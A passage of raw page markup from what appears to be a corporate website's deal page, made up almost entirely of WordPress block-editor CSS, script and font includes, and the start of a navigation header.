2fr);}.kb-row-layout-id3403_3ad992-6e{background-color:rgba(215,215,215,0.25);}.kb-row-layout-id3403_3ad992-6e > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_3ad992-6e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_3ad992-6e > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading3403_142c57-54, .wp-block-kadence-advancedheading.kt-adv-heading3403_142c57-54[data-kb-block="kb-adv-heading3403_142c57-54"]{font-size:var(--global-kb-font-size-xl, 3rem);font-weight:400;font-style:normal;font-family:Georgia, serif;}.wp-block-kadence-advancedheading.kt-adv-heading3403_142c57-54 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_142c57-54[data-kb-block="kb-adv-heading3403_142c57-54"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-spacer.kt-block-spacer-3403_1981e9-8d .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-3403_1981e9-8d .kt-divider{border-top-width:6px;border-top-color:#5684FD;width:50%;border-top-style:solid;}.kadence-column3403_369d97-68 > .kt-inside-inner-col{display:flex;}.kadence-column3403_369d97-68 > .kt-inside-inner-col{padding-left:40px;}.kadence-column3403_369d97-68 > .kt-inside-inner-col,.kadence-column3403_369d97-68 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_369d97-68 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3403_369d97-68 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3403_369d97-68{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3403_369d97-68 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_369d97-68{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3403_369d97-68{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3403_369d97-68{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}.kadence-column3403_369d97-68 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kadence-column3403_14d20b-23 > .kt-inside-inner-col,.kadence-column3403_14d20b-23 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_14d20b-23 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_14d20b-23 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_14d20b-23 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_14d20b-23 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_14d20b-23{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_14d20b-23 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_14d20b-23 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id3403_ed1092-33 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_ed1092-33 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_ed1092-33 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:0px;grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id3403_ed1092-33{background-color:#ffffff;}.kb-row-layout-id3403_ed1092-33 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_ed1092-33 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_ed1092-33 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.wp-block-kadence-advancedheading.kt-adv-heading3403_324741-76, .wp-block-kadence-advancedheading.kt-adv-heading3403_324741-76[data-kb-block="kb-adv-heading3403_324741-76"]{padding-top:0px;margin-top:0px;font-size:15px;line-height:18px;font-weight:400;font-style:normal;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading3403_324741-76 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading3403_324741-76[data-kb-block="kb-adv-heading3403_324741-76"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{display:flex;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{padding-top:16px;padding-left:40px;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col,.kadence-column3403_a8d76e-4f > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3403_a8d76e-4f{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_a8d76e-4f{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3403_a8d76e-4f{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 1024px){.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3403_a8d76e-4f{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}.kadence-column3403_a8d76e-4f > .kt-inside-inner-col{flex-direction:column;justify-content:space-around;}}ul.menu .wp-block-kadence-advancedbtn .kb-btn3403_8901ad-fd.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn3403_8901ad-fd.kb-button{color:#5684FD;background:rgba(0,0,0,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kb-btn3403_8901ad-fd.kb-button .kb-svg-icon-wrap{font-size:72px;--kb-button-icon-size:72px;}.wp-block-kadence-advancedbtn .kb-btn3403_8901ad-fd.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn3403_8901ad-fd.kb-button:focus{color:#5684FD;background:#D7D7D7;}ul.menu .wp-block-kadence-advancedbtn .kb-btn3403_2d9607-21.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn3403_2d9607-21.kb-button{color:#5684FD;background:rgba(255,255,255,0);font-size:16px;line-height:18px;font-weight:700;text-transform:uppercase;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedbtn .kb-btn3403_2d9607-21.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn3403_2d9607-21.kb-button:focus{background:#D7D7D7;}.wp-block-kadence-advancedbtn.kb-btns3403_109553-f9{padding-top:0px;gap:var(--global-kb-gap-lg, 4rem);justify-content:flex-start;align-items:flex-start;}.kt-btns3403_109553-f9 .kt-button{font-weight:normal;font-style:normal;}.kt-btns3403_109553-f9 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns3403_109553-f9 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{display:flex;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xs, 1rem);}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col,.kadence-column3403_6fc31f-59 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column3403_6fc31f-59{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_6fc31f-59{position:relative;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column3403_6fc31f-59{align-self:flex-end;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 1024px){.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column3403_6fc31f-59{align-self:flex-end;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}.kadence-column3403_6fc31f-59 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-end;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_9fd861-6c{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_9fd861-6c > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_9fd861-6c > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_9fd861-6c > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}.kb-row-layout-id3403_9fd861-6c{background-color:#ffffff;}.kb-row-layout-id3403_9fd861-6c > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_9fd861-6c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_9fd861-6c > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col,.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_a8ebd3-8b{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_a8ebd3-8b > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-id3403_ac0b53-59 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_ac0b53-59 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_ac0b53-59 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3403_ac0b53-59{background-color:#ffffff;}.kb-row-layout-id3403_ac0b53-59 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_ac0b53-59 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_ac0b53-59 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col,.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_cf4c44-f3{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_cf4c44-f3 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_c551b0-5d{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_c551b0-5d > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_c551b0-5d > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_c551b0-5d > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3403_c551b0-5d{background-color:#f0f0f0;}.kb-row-layout-id3403_c551b0-5d > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_c551b0-5d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_c551b0-5d > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column3403_505bf2-f8 > .kt-inside-inner-col,.kadence-column3403_505bf2-f8 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_505bf2-f8 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_505bf2-f8 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_505bf2-f8 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_505bf2-f8 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_505bf2-f8{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_505bf2-f8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_505bf2-f8 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_cc4713-f7{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_cc4713-f7 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_cc4713-f7 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_cc4713-f7 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-sm, 1.5rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3403_cc4713-f7{background-color:#f0f0f0;}.kb-row-layout-id3403_cc4713-f7 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_cc4713-f7 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_cc4713-f7 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}ul.menu .wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button{color:#E89244;background:rgba(255,255,255,0);border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}.wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button:focus{color:#ffffff;background:#E89244;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn3403_f77c42-69.kb-button{border-top:2px solid #E89244;border-right:2px solid #E89244;border-bottom:2px solid #E89244;border-left:2px solid #E89244;}}.wp-block-kadence-advancedbtn.kb-btns3403_e9eb7b-64{padding-top:20px;padding-bottom:20px;gap:var(--global-kb-gap-xs, 0.5rem );justify-content:center;align-items:center;}.kt-btns3403_e9eb7b-64 .kt-button{font-weight:normal;font-style:normal;}.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0{margin-right:5px;}.wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button{color:#555555;border-color:#555555;}.wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button:focus{color:#ffffff;border-color:#444444;}.wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button::before{display:none;}.wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button:hover, .wp-block-kadence-advancedbtn.kt-btns3403_e9eb7b-64 .kt-btn-wrap-0 .kt-button:focus{background:#444444;}.kadence-column3403_89195d-51 > .kt-inside-inner-col,.kadence-column3403_89195d-51 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column3403_89195d-51 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column3403_89195d-51 > .kt-inside-inner-col{flex-direction:column;}.kadence-column3403_89195d-51 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column3403_89195d-51 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column3403_89195d-51{position:relative;}@media all and (max-width: 1024px){.kadence-column3403_89195d-51 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column3403_89195d-51 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kb-row-layout-wrap.wp-block-kadence-rowlayout.kb-row-layout-id3403_72e82b-a3{margin-top:0px;margin-bottom:0px;}.kb-row-layout-id3403_72e82b-a3 > .kt-row-column-wrap{align-content:start;}:where(.kb-row-layout-id3403_72e82b-a3 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}.kb-row-layout-id3403_72e82b-a3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-none, 0rem );max-width:var(--wp--style--global--content-size);padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);grid-template-columns:minmax(0, 1fr);}.kb-row-layout-id3403_72e82b-a3{background-color:#DCEEF1;}.kb-row-layout-id3403_72e82b-a3 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){.kb-row-layout-id3403_72e82b-a3 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id3403_72e82b-a3 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}
/*# sourceURL=kadence_blocks_css-inline-css */</style><style id='kadence_blocks_custom_css-inline-css'>.kb-row-layout-id3403_9fd861-6c {nmargin-top:0 px !importantin}
/*# sourceURL=kadence_blocks_custom_css-inline-css */</style><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" /> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://www.cavendish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="custom-ajax-script-hub-event-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_07bd2b2dfe647d408f3c9b2c2e7c66a4.js?ver=6.9" id="custom-ajax-script-hub-event-js"></script> <script defer id="custom-ajax-script-hub-companies-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_24669c3387a1e7534d8db5c5c36ad9a8.js?ver=6.9" id="custom-ajax-script-hub-companies-js"></script> <script defer id="custom-ajax-script-hub-media-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_1a28e9d28c39346ae7f8f0b2852bdbab.js?ver=6.9" id="custom-ajax-script-hub-media-js"></script> <script defer id="custom-ajax-script-hub-posts-js-extra" src="[data-uri]"></script> <script defer src="https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_fd88d8ec2ce1de089518e0a9162cc90e.js?ver=6.9" id="custom-ajax-script-hub-posts-js"></script> <script defer src="https://cdn.jsdelivr.net/npm/flatpickr?ver=6.9" id="flatpickr-js"></script> <link rel="https://api.w.org/" href="https://www.cavendish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cavendish.com/wp-json/wp/v2/deals/3403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cavendish.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.cavendish.com/?p=3403' /><meta name="cdp-version" content="1.5.0" /><script type="importmap" id="wp-importmap">{"imports":{"@wordpress/interactivity":"https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}</script> <link rel="modulepreload" href="https://www.cavendish.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low"> <noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class='wp-fonts-local'>@font-face{font-family:Montserrat;font-style:normal;font-weight:200;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7Y3tcoqK5.woff2') format('woff2');}
@font-face{font-family:Montserrat;font-style:normal;font-weight:800;font-display:fallback;src:url('https://www.cavendish.com/wp-content/uploads/fonts/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7Y3tcoqK5.woff2') format('woff2');}</style><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://eb99he99ye7.exactdn.com/wp-content/uploads/2024/08/cropped-Cavendish-square-flavicon-300x300-1.png?strip=all&#038;resize=270%2C270" /></head><body class="wp-singular deals-template-default single single-deals postid-3403 wp-embed-responsive wp-theme-cavendish-theme"><div class="wp-site-blocks"><header class="site-header wp-block-template-part"><div class="wp-block-group top-navigation is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-content-justification-right is-layout-flex wp-container-core-group-is-layout-d445cf74 wp-block-group-is-layout-flex"><nav class="wp-block-navigation is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Top Navigation"><ul class="wp-block-navigation__container  wp-block-navigation"><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://www.cavendish.com/investors/"><span class="wp-block-navigation-item__label">Investors</span></a></li><li style="font-size:clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.143), 16px);" class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="/hub/technology/"><span class="wp-block-navigation-item__label">Sector Hubs</span></a></li></ul><form role="search" method="get" action="https://www.cavendish.com/" class="wp-block-search__button-only wp-block-search__searchfield-hidden wp-block-search__icon-button wp-block-search" 
 data-wp-interactive="core/search"
